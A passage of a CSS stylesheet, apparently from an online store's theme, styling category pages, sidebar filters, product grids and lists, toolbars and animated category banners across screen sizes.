    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox {
    margin-top: 20px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item {
    font-size: 1.3rem;
    line-height: 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    color: #000;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    padding-left: 30px;
    padding-top: 3px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    font-weight: 500;
    background: #10396F;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox.active > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .showOtherIcon,
  .catalog-category-view .showOtherIcon {
    right: -5%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 18px;
    padding: 35px 5% 25px;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 20px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 100%;
    top: 2%;
    left: 0;
  }
  .catalog-category-view .category-banner .textBox > * {
    margin: auto;
  }
  .catalog-category-view .category-banner .top {
    width: 96%;
  }
  .catalog-category-view .category-banner .category_title {
    width: 80%;
    padding: 6px 8px 3px;
    top: 16%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 56%;
    height: 33.455%;
    background: url(../images/category-banner/easter-top.png) no-repeat;
    background-size: 100% auto;
    background-position-y: -50.1%;
    -webkit-animation: category-easter-mb 8s linear infinite;
    animation: category-easter-mb 8s linear infinite;
    position: absolute;
    top: 0;
    left: 22%;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 50%;
    height: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 50%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 0;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 50%;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 100%;
    height: 50%;
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 62.875%;
    height: 17.374%;
    left: 1.5%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 56.768%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 7.475%;
  }
  .catalog-category-view .category-name {
    padding: 0 5%;
    margin-bottom: 0;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 20px;
  }
}
@-webkit-keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .catalog-category-view .category-banner .textBox {
    top: 4%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 30px;
    max-width: 560px;
    height: 46px;
    line-height: 48px;
    margin-bottom: 15px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 31px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 300px;
    height: 50px;
    line-height: 52px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 38px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 38px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .catalog-category-view .category-banner .textBox {
    top: 3%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 23px;
    max-width: 430px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 10px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 240px;
    height: 44px;
    line-height: 46px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 32px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 360px) and (max-width: 449px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    max-width: 340px;
    height: 32px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 19px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 200px;
    height: 36px;
    line-height: 40px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 28px;
    padding: 8px 8px 3px;
  }
}
@media screen and (max-width: 359px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    max-width: 306px;
    height: 30px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 17px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 180px;
    height: 32px;
    line-height: 34px;
    margin-top: 3px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 445px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 1.2rem;
    height: 40px;
    line-height: 42px;
  }
}
@media screen and (max-width: 450px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
    height: 30px;
    line-height: 32px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (max-width: 359px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox .label {
    display: none;
  }
}
@media screen and (min-width: 515px) and (max-width: 767px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
@media screen and (max-width: 400px) {
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    width: 100%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 560px) {
  .toolbar.toolbar-products {
    margin-bottom: 20px;
  }
  .toolbar.toolbar-products > .modes {
    bottom: -1px;
  }
  .toolbar.toolbar-products > .modes #modes-label {
    color: #000;
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .modes .modes-mode {
    font-size: 25px;
    vertical-align: sub;
    padding: 3px 4px 2px 4px;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode::before {
    height: 23px;
  }
  .toolbar.toolbar-products > .toolbar-sorter {
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .toolbar-sorter > * {
    float: left;
  }
  .toolbar.toolbar-products > .toolbar-sorter .sorter-label {
    font-size: 1.6rem;
    line-height: 30px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox {
    margin-left: 5px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
    font-size: 1.6rem;
    line-height: 30px;
  }
}
@media screen and (max-width: 559px) {
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:before {
    height: 20px;
  }
}
@media screen and (min-width: 560px) and (max-width: 767px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view #maincontent .columns {
    padding: 0 3%;
  }
}
@media screen and (min-width: 1200px) {
  .products-grid {
    margin-bottom: 30px;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-info {
    padding: 10px;
    position: relative;
  }
  .products-grid li.product-item .product-item-info:hover {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
    z-index: 1;
  }
  .products-grid li.product-item .product-item-info:hover .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 1.4rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    margin-bottom: 12px;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .price-box {
    color: #000;
    font-size: 2.5rem;
    font-weight: 800;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    background: #fff;
    box-shadow: 0 12px 10px rgba(0, 0, 0, 0.3);
    padding: 10px;
    position: absolute;
    left: 0;
    bottom: -44px;
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner button.tocart {
    font-size: 1rem;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 22%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 22px;
    padding: 50px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
    position: relative;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
    margin-top: 20px;
  }
  .products-list li.product-item:hover {
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }
  .products-list li.product-item:hover .product-item-info .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
    position: relative;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 21px;
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 14px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    font-size: 15px !important;
    margin: 12px 0 14px !important;
    -webkit-line-clamp: 5;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: center;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    font-size: 18px;
    margin-top: 12px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 2.5rem;
    font-weight: 800;
    margin-right: 16px;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.15);
    padding: 15px 5% 15px calc(5% + (90% * .43));
    position: absolute;
    left: 0;
    bottom: -15px;
    display: none;
    z-index: 1;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 20px;
    width: 49%;
    line-height: 50px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox:after {
    content: "";
    width: 100%;
    height: 15px;
    background: #fff;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
  }
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -12%;
  }
  .catalog-category-view .products-list .showOtherIcon,
  .catalogsearch-result-index .products-list .showOtherIcon {
    right: -6%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 22px;
    padding: 15px 10px 12px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 12px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px 15px 25px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 34px;
    margin: 18px 0 10px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 28px;
  }
  .slideDesBox.faq h2 {
    font-size: 62px;
    padding: 10px 0 6px;
  }
  .slideDesBox.faq h3 {
    font-size: 22px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 32px;
  }
  .slideDesBox.faq h3:before {
    font-size: 22px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 98%;
    margin-top: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -5%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 18px;
    padding: 9px 10px 6px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 8px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 21px;
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 26px;
  }
  .slideDesBox.faq h2 {
    font-size: 42px;
    padding: 10px 0 5px;
  }
  .slideDesBox.faq h3 {
    font-size: 20px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 30px;
  }
  .slideDesBox.faq h3:before {
    font-size: 20px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 96%;
    margin-top: 20px;
  }
}
@media screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
    line-height: 36px;
  }
  .products-grid li.product-item .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .products-grid li.product-item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .category-description {
    font-size: 18px;
    margin-bottom: 30px;
  }
  .category-description.haveBanner {
    font-size: 16px;
  }
  .category-description .top {
    margin-bottom: 16px;
  }
  .category-description .top.pc {
    display: block;
  }
  .category-description .bottom img,
  .category-description .bottom iframe {
    width: 50%;
    float: left;
  }
  .category-description img {
    margin-bottom: 30px;
  }
  .category-bottom-des {
    font-size: 17px;
  }
  .category-bottom-des img {
    margin-bottom: 30px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding: 0 15px 0 5px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 16px;
  }
  .catalog-category-view .breadcrumbs {
    padding-top: 8px;
    margin-bottom: 8px;
    display: block;
  }
  .catalog-category-view #maincontent .columns {
    max-width: 1200px;
    padding-top: 20px;
    margin: auto;
  }
  .catalog-category-view #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    float: right;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    float: left;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 30px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 56%;
    text-align: right;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
  }
  .catalog-category-view .category-banner .top {
    padding: 0 5px;
    display: inline-block;
  }
  .catalog-category-view .category-banner .btn {
    display: inline-block;
  }
  .catalog-category-view .category-banner span.hidden {
    display: inline-block;
  }
  .catalog-category-view .category-banner .category_title {
    max-width: 58%;
    right: 33%;
    bottom: 50%;
    transform: translate(50%, 50%);
  }
  .catalog-category-view .category-banner .category_title.bottom {
    bottom: 20px;
    right: 25px;
    transform: none;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 25%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 25%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 75%;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 50%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    right: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 57%;
    height: 18%;
    left: 5.444%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 52.75%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 9.75%;
  }
  .catalog-category-view .category-name {
    margin-bottom: 10px;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 15px;
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 20%;
    height: 32.25%;
    background: url(../images/category-banner/easter-top-pc.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: category-easter-pc 8s linear infinite;
    animation: category-easter-pc 8s linear infinite;
    position: absolute;
    top: 0;
    left: 38%;
  }
  .toolbar.toolbar-products {
    padding: 0;
  }
  .products.wrapper + .toolbar.toolbar-products > .pages {
    padding: 40px 5% 40px 0;
  }
  .sidebar.sidebar-main .block.filter {
    width: 96%;
    background: #fff;
  }
  .sidebar.sidebar-main > #filterBtn {
    display: none;
  }
  .sidebar.sidebar-main .filter-title,
  .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    font-style: italic;
    line-height: 46px;
    text-transform: uppercase;
    border-bottom: 1px solid #EFF2F2;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox {
    margin-bottom: 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 6px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item {
    font-size: 16px;
    line-height: 40px;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 42px;
    padding-right: 33px;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
